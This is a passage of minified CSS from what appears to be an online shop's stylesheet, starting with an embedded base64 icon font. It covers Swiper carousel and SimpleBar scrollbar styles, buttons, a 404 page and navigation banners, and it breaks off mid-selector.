[base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-container-pointer-events{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-pointer-events.swiper-container-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-slide{-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:120rem;perspective:120rem}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{-ms-scroll-snap-type:x mandatory;-webkit-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{-ms-scroll-snap-type:y mandatory;-webkit-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}:root{--swiper-navigation-size:4.4rem}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);height:var(--swiper-navigation-size);margin-top:calc(var(--swiper-navigation-size)/-2);z-index:10;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:normal;line-height:1}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:1rem;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:1rem;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:"next"}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#fff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:opacity .3s;transition:opacity .3s;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:1rem;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:0.8rem;height:0.8rem;display:inline-block;border-radius:50%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:1rem;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0.6rem 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:0.8rem}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:transform .2s,top .2s;transition:transform .2s,top .2s}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 0.4rem}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:transform .2s,left .2s;transition:transform .2s,left .2s}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:transform .2s,right .2s;transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:0.4rem;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:0.4rem;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color:#fff}.swiper-pagination-black{--swiper-pagination-color:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:1rem;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:0.3rem;z-index:50;height:0.5rem;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:0.3rem;top:1%;z-index:50;width:0.5rem;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:1rem;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:4.2rem;height:4.2rem;position:absolute;left:50%;top:50%;margin-left:-2.1rem;margin-top:-2.1rem;z-index:10;-webkit-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s linear infinite;animation:swiper-preloader-spin 1s linear infinite;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:50%;border:0.4rem solid var(--swiper-preloader-color,var(--swiper-theme-color));border-top:0.4rem solid transparent}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@-webkit-keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:.6;z-index:0}.swiper-container-cube .swiper-cube-shadow:before{content:"";background:#000;position:absolute;left:0;top:0;bottom:0;right:0;-webkit-filter:blur(5rem);filter:blur(5rem)}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}[data-simplebar]{position:relative;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.simplebar-wrapper{overflow:hidden;width:inherit;height:inherit;max-width:inherit;max-height:inherit}.simplebar-mask{direction:inherit;overflow:hidden;width:auto!important;height:auto!important;z-index:0}.simplebar-mask,.simplebar-offset{position:absolute;padding:0;margin:0;left:0;top:0;bottom:0;right:0}.simplebar-offset{direction:inherit!important;-webkit-box-sizing:inherit!important;box-sizing:inherit!important;resize:none!important;-webkit-overflow-scrolling:touch}.simplebar-content-wrapper{direction:inherit;-webkit-box-sizing:border-box!important;box-sizing:border-box!important;position:relative;display:block;height:100%;width:auto;max-width:100%;max-height:100%;scrollbar-width:none;-ms-overflow-style:none}.simplebar-content-wrapper::-webkit-scrollbar,.simplebar-hide-scrollbar::-webkit-scrollbar{width:0;height:0}.simplebar-content:after,.simplebar-content:before{content:" ";display:table}.simplebar-placeholder{max-height:100%;max-width:100%;width:100%;pointer-events:none}.simplebar-height-auto-observer-wrapper{-webkit-box-sizing:inherit!important;box-sizing:inherit!important;height:100%;width:100%;max-width:1px;position:relative;float:left;max-height:1px;overflow:hidden;z-index:-1;padding:0;margin:0;pointer-events:none;-webkit-box-flex:inherit;-ms-flex-positive:inherit;flex-grow:inherit;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:0;flex-basis:0}.simplebar-height-auto-observer{-webkit-box-sizing:inherit;box-sizing:inherit;display:block;opacity:0;top:0;left:0;height:1000%;width:1000%;min-height:1px;min-width:1px;z-index:-1}.simplebar-height-auto-observer,.simplebar-track{position:absolute;overflow:hidden;pointer-events:none}.simplebar-track{z-index:1;right:0;bottom:0}[data-simplebar].simplebar-dragging .simplebar-content{pointer-events:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none}[data-simplebar].simplebar-dragging .simplebar-track{pointer-events:all}.simplebar-scrollbar{position:absolute;left:0;right:0;min-height:1rem}.simplebar-scrollbar:before{border-radius:0.7rem;left:0.2rem;right:0.2rem}.simplebar-scrollbar.simplebar-visible:before{opacity:.5;-webkit-transition:opacity 0s linear;transition:opacity 0s linear}.simplebar-track.simplebar-vertical{width:1.1rem}.simplebar-track.simplebar-vertical .simplebar-scrollbar:before{top:0.2rem;bottom:0.2rem}.simplebar-track.simplebar-horizontal{left:0;height:1.1rem}.simplebar-track.simplebar-horizontal .simplebar-scrollbar:before{height:100%;left:0.2rem;right:0.2rem}.simplebar-track.simplebar-horizontal .simplebar-scrollbar{right:auto;left:0;top:0.2rem;height:0.7rem;min-height:0;min-width:1rem;width:auto}[data-simplebar-direction=rtl] .simplebar-track.simplebar-vertical{right:auto;left:0}.hs-dummy-scrollbar-size{direction:rtl;position:fixed;opacity:0;visibility:hidden;height:50rem;width:50rem;overflow-y:hidden;overflow-x:scroll}.simplebar-hide-scrollbar{position:fixed;left:0;visibility:hidden;overflow-y:scroll;scrollbar-width:none;-ms-overflow-style:none}html{font-size:62.5%;overflow-x:hidden}body{max-width:100vw;background:#fff;color:#000;font-size:1.4rem;line-height:1.3;-webkit-overflow-scrolling:touch}body.modal-open{padding-right:0;overflow:unset}::-moz-selection{background-color:#4f0341;color:#fff}::selection{background-color:#4f0341;color:#fff}.color-white{color:#fff}.color-black{color:#000}p{margin-bottom:2.5rem}a{color:#000}a:hover{text-decoration:none}a:focus,button:focus{outline:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}body .inverse-link,p a:hover,small a:hover{text-decoration:underline}body .inverse-link:hover{text-decoration:none}body .action-link:hover{text-decoration:underline}[role=link]{cursor:pointer}.not-found-page h1.page-title,h1.lasenby-sans-regular{font-size:8.1rem}h2.lasenby-sans-regular{font-size:5.4rem}h3.lasenby-sans-regular{font-size:3.6rem}h4.lasenby-sans-regular{font-size:2.4rem}h1,h2,h3,h4,h5,h6{line-height:1.3}.strike-through{text-decoration:line-through;color:#a3a3a3}.classic-headline{line-height:1.85}.classic-headline,.classic-paragraph{text-transform:uppercase}.classic-paragraph span{text-transform:lowercase}img,picture,video{width:100%;height:auto}picture,video{display:block}figure{margin-bottom:0}img[width="1"]{display:none}footer ul,header ul,nav ul{margin:0;padding:0}footer li,header li,nav li{list-style-type:none}.page{min-height:100vh}.cart-call-out-message,.pdp-call-out-message,.plp-call-out-message{display:none}body .popover{width:22rem}body .popover.bs-popover-auto[x-placement^=left],body .popover.bs-popover-left{top:0!important}body .popover.bs-popover-auto[x-placement^=left]:after,body .popover.bs-popover-auto[x-placement^=left]:before,body .popover.bs-popover-left:after,body .popover.bs-popover-left:before{top:calc(50% - 1rem);right:-2rem;left:unset;-webkit-transform:rotate(0)!important;transform:rotate(0)!important}body .popover.bs-popover-auto[x-placement^=left]:before,body .popover.bs-popover-left:before{right:-2.1rem}.skip{overflow:hidden;padding:1em 1.5em;position:absolute;top:-4.2em}.skip,a.skip:active,a.skip:focus,a.skip:hover{background:#fff;left:0;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}a.skip:active,a.skip:focus,a.skip:hover{height:auto;top:0;width:auto;z-index:10000000}[role=button]{cursor:pointer}@media (min-width:992px){.modal-background{-webkit-backdrop-filter:blur(1rem);backdrop-filter:blur(1rem);background:rgba(0,0,0,.5);-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000;bottom:0;left:0;opacity:0;position:fixed;right:0;top:0;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:hidden;z-index:10}.modal-background.active{opacity:1;visibility:visible}.modal-background.adjust-modal{width:calc(100% - 45rem)}.menu-open .modal-background{opacity:1;visibility:visible;-webkit-transition-delay:.25s;transition-delay:.25s}}.globale_overlay{position:fixed!important}.page-padding{padding:6rem 3rem}.breadcrumb{font-size:0.8rem}.btn{border-radius:5rem;padding:1rem;text-transform:uppercase;width:100%}.btn.focus,.btn:focus{-webkit-box-shadow:0 0 0 0.2rem #006eff;box-shadow:0 0 0 0.2rem #006eff}.btn-group-lg>.btn,.btn.btn-lg{line-height:1.3;padding:1.4rem}.btn.btn-primary{background:#4f0341;border-color:#4f0341;color:#fff}.btn.btn-primary:hover{background:#29001b}.btn.btn-primary:not(:disabled):not(.disabled).active,.btn.btn-primary:not(:disabled):not(.disabled):active{background-color:#000}.btn.btn-secondary{background:transparent;border:0.2rem solid #000;color:#000}.btn.btn-secondary:hover{background:#000;color:#fff}.btn.btn-secondary:not(:disabled):not(.disabled).active,.btn.btn-secondary:not(:disabled):not(.disabled):active{background-color:#000}.btn.btn-secondary-light{background:transparent;border:0.2rem solid #fff;color:#fff}.btn.btn-secondary-light:hover{background:#fff;color:#000}.btn.btn-secondary-light:not(:disabled):not(.disabled).active,.btn.btn-secondary-light:not(:disabled):not(.disabled):active{background-color:#fff}.btn.wishlist{width:3.8rem;height:3.8rem;border-width:1px;position:relative}.btn.wishlist .wishlist-icon-empty,.btn.wishlist .wishlist-icon-full{width:1.6rem;height:1.4rem}.btn.wishlist .wishlist-icon-empty path,.btn.wishlist .wishlist-icon-full path{-webkit-transition:all .25s ease;transition:all .25s ease}.btn.wishlist .wishlist-icon-full{position:absolute;opacity:0;visibility:hidden}.btn.wishlist:hover path{fill:#fff}.btn.wishlist.has-items .wishlist-icon-empty{opacity:0;visibility:hidden}.btn.wishlist.has-items .wishlist-icon-full{opacity:1;visibility:visible}.btn-group-lg>.btn.wishlist,.btn.wishlist.btn-lg{width:4.8rem;height:4.8rem}.btn-group-lg>.btn.wishlist .wishlist-icon-empty,.btn-group-lg>.btn.wishlist .wishlist-icon-full,.btn.wishlist.btn-lg .wishlist-icon-empty,.btn.wishlist.btn-lg .wishlist-icon-full{width:1.9rem;height:1.8rem}.not-found-page{background-color:#101f93;height:calc(100vh - 3.8rem)}.not-found-page .not-found-image{margin-top:6rem;margin-bottom:6rem}.not-found-page h1.page-title{font-size:3.6rem;color:#fff}.not-found-page h1.page-title .status-code{font-size:2.4rem}.not-found-page .not-found-button .continue-shopping{height:4.8rem;font-size:1.4rem;display:inline-block;width:auto;padding:1.2rem 3.7rem}.not-found-content .additional-content-wrapper-404 .content-asset{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.mmLink{text-decoration:underline}select option.disabled,select option:disabled{color:rgba(0,0,0,.3)}@media (max-width:543.98px){body{font-size:1.2rem}}.flex-none{-webkit-box-flex:0!important;-ms-flex:none!important;flex:none!important}.personalized-message{font-size:1.2rem;border-radius:5rem;background-color:#f9f9f9}.personalized-message-white{background-color:#fff}.text-danger{color:#f04a4a!important}.invisible{visibility:hidden!important}.visible{visibility:visible!important;opacity:1!important}@-webkit-keyframes crest-rotate{0%{-webkit-transform:rotateY(0);transform:rotateY(0)}50%{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}to{-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes crest-rotate{0%{-webkit-transform:rotateY(0);transform:rotateY(0)}50%{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}to{-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}.grecaptcha-badge{visibility:hidden}#__s2im_i3{display:none}.sitewide-container{background:#4f0341;color:#fff;padding:0 3rem}.sitewide-container .html-slot-container{width:100%}.sitewide-container .country-selector{margin-right:-1rem}.sitewide-container .country-selector .btn{color:#fff;white-space:nowrap}.est-date{display:inline-block;font-size:1.2rem;-webkit-box-flex:0;-ms-flex:none;flex:none}.sitewide-banner{height:3.8rem;padding:1rem 0;position:relative}.sitewide-message{color:#fff;left:1rem;opacity:0;position:absolute;right:1rem;-webkit-transition:all 1s ease;transition:all 1s ease;visibility:hidden}.sitewide-message.active{opacity:1;visibility:visible}.sitewide-message a{color:#fff}@media not all and (min-resolution:0.001dpcm){@supports (-webkit-appearance:none){.no-scroll{overflow:hidden}}}.desktop-header{position:-webkit-sticky;position:sticky;top:0;z-index:11;background-color:#fff;-webkit-box-shadow:0 0 1rem rgba(0,0,0,.2);box-shadow:0 0 1rem rgba(0,0,0,.2)}.logo-home{padding:0 2rem;height:6rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.logo-home h1{font-size:0;line-height:unset}.logo-home h1 span{display:none;opacity:0;visibility:hidden}.logo-home svg{max-width:15rem;margin-top:-1px}.navbar{padding:0}.menu-group{width:100%}.nav-bar-bg,.navbar-nav .slideout-menu{-webkit-transition:all .2s ease;transition:all .2s ease}.navbar-nav .slideout-menu{padding:3rem;z-index:-1}.level-1>a{white-space:nowrap}.nav-link,.sub-nav-link{display:block;overflow:hidden;padding:1rem 0}.nav-link svg{fill:#7b4271}.nav-link svg,.sub-nav-link svg{-ms-flex-negative:0;flex-shrink:0;width:2rem}.sub-nav-link svg{fill:#d9d9d9}.close-desktop-menu{position:absolute;top:2rem;right:3rem}.close-desktop-menu .close-icon{width:2rem;height:2rem}.navbar-nav .slideout-menu .slideout-menu{z-index:3}.navbar-footer{bottom:0;left:0;padding:3rem;position:absolute;right:0}.navbar-footer .html-slot-container,.zendesk-launcher-link{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.zendesk-launcher-link{position:relative;text-transform:capitalize;font-size:1.2rem;margin-bottom:0.2rem}.checkout .zendesk-launcher-link{margin-left:1rem}.navigation-banner a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative}.navigation-banner a.media{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;min-height:8rem}.navigation-banner a:before{content:"";display:block;position:absolute;top:0;right:0;bottom:0;left:0;background:-webkit-gradient(linear,left bottom,left top,color-stop(5%,rgba(0,0,0,.3)),to(transparent));background:linear-gradient(0deg,rgba(0,0,0,.3) 5%,transparent)}.navigation-banner .pre-heading,.navigation-banner .text-cta{font-size:1rem}.navigation-banner .media picture{max-width:8rem}.navigation-banner .nav-banner-text{padding:2rem;color:#fff;position:absolute;bottom:0}.navigation-banner .nav-banner-text .search-panel h4.search-field::-webkit-input-placeholder,.search-panel .navigation-banner .nav-banner-text h4.search-field::-webkit-input-placeholder{font-size:3.2rem}.navigation-banner .nav-banner-text .search-panel h4.search-field::-moz-placeholder,.search-panel .navigation-banner .nav-banner-text h4.search-field::-moz-placeholder{font-size:3.2rem}.navigation-banner .nav-banner-text .search-panel h4.search-field:-ms-input-placeholder,.search-panel .navigation-banner .nav-banner-text h4.search-field:-ms-input-placeholder{font-size:3.2rem}.navigation-banner .nav-banner-text .search-panel h4.search-field::-ms-input-placeholder,.search-panel .navigation-banner .nav-banner-text h4.search-field::-ms-input-placeholder{font-size:3.2rem}.modal.quick-view .modal-footer .navigation-banner .nav-banner-text h4.bonus-product-attributes,.modal.quick-view .modal-footer .navigation-banner .nav-banner-text h4.bonus-product-name,.modal.quick-view .right-pane-content .navigation-banner .nav-banner-text h4.next-day-message,.navigation-banner .nav-banner-text .modal.quick-view .modal-footer h4.bonus-product-attributes,.navigation-banner .nav-banner-text .modal.quick-view .modal-footer h4.bonus-product-name,.navigation-banner .nav-banner-text .modal.quick-view .right-pane-content h4.next-day-message,.navigation-banner .nav-banner-text .ot-sdk-container #onetrust-policy h4#onetrust-policy-text,.navigation-banner .nav-banner-text .search-panel h4.search-field:-ms-input-placeholder,.navigation-banner .nav-banner-text 